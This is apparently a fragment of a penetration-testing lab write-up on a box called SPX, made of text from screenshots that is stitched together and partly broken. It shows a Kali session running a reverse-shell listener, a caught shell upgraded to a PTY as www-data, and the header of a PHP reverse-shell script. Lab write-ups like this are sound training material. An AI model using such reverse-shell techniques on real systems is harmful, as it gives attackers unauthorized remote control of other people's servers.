 Time Type Direction Method URL
File Manager : phpinfo.php
Search
Back
┌──(root㉿kali)-[/home/kali/offsec/SPX]
└─# python3 /home/kali/tools/penelope/penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.204.149 • 172.19.0.1 • 172.20.0.1 • 172.18.0.1 • 172.17.0.1 • 192.168.45.194
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from spx~192.168.155.108-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/spx~192.168.155.108-Linux-x86_64/2025_07_25-16_50_34-473.log 📜
www-data@spx:/$
phpinfo();
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/p
reverse-shell.php
set_time_limit (0);
Inte
If you turn Intercept on, messages between
This enables you to analyze and mo